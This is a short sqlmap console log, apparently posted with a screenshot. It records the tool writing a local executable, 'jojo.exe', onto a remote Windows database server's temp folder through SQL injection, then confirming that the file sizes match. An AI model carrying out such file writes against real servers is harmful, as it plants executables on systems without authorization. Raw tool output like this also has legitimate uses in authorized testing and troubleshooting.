 [21:51:55] [CRITICAL] connection timed out to the target URL. sqlmap is going to retry the request(s
)
[do you want confirmation that the local file '/Users/chendafa/Downloads/jojo.exe' has been successfu]
lly written on the back-end DBMS file system ('C:\windows\temp\jojo.exe')? [Y/n] y
[21:55:26] [WARNING] time-based comparison requires larger statistical model, please wait... (done)
[21:55:29] [INFO] retrieved: 17920
[21:55:36] [INFO] the local file '/Users/chendafa/Downloads/jojo.exe' and the remote file 'C:\window
s\temp\jojo.exe' have the same size (17920 B)
[21:55:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[21:55:36] [INFO] fetched data logged to text files under '/Users/chendafa/.sqlmap/output/192.163.3.
56'
[*] ending @ 21:55:36 /2022-08-18/